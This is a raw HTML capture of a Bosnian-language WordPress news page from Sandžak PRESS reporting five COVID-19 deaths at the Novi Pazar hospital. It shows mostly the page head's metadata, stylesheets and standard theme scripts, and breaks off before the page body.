

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/
body_size: 28449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Od posljedica kovida preminulo još pet osoba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Od posljedica kovida preminulo još pet osoba" />
	<meta property="og:description" content="U poslednja 24 sata u novopazarskoj Opštoj bolnici preminulo je pet pacijenata, po dva iz ovog grada i Tutina, a jedan iz Sjenice, od posljedica izazvanih korona virusom, saopštio je danas lokalni Štab za vanredne situacije. Hospitalizovano je 14 osoba, od kojih je polovina iz Novog Pazara, tri su iz Tutina, a po dve iz [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-09-24T10:01:26+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg" />
	<meta property="og:image:width" content="616" />
	<meta property="og:image:height" content="277" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#article","isPartOf":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Od posljedica kovida preminulo još pet osoba","datePublished":"2021-09-24T10:01:26+00:00","dateModified":"2021-09-24T10:01:26+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/"},"wordCount":155,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/","url":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/","name":"Od posljedica kovida preminulo još pet osoba","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#primaryimage"},"image":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg","datePublished":"2021-09-24T10:01:26+00:00","dateModified":"2021-09-24T10:01:26+00:00","breadcrumb":{"@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/bolnica-korona-616x277-1.jpg","width":616,"height":277},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Od posljedica kovida preminulo još pet osoba"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Od posljedica kovida preminulo još pet osoba novosti o komentarima" href="https://sandzakpress.net/od-posljedica-kovida-preminulo-jos-pet-osoba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/265794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=265794' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fod-posljedica-kovida-preminulo-jos-pet-osoba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fod-posljedica-kovida-preminulo-jos-pet-osoba%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
